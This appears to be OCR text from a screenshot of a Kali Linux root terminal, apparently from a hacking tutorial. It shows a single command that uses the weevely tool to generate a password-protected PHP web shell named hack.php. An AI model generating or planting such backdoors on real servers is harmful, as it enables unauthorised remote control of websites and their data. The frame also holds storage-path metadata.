 Applications Places Terminal Mon 06:25 1 00:02:37
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely generate 1234 /root/Desktop/hack.php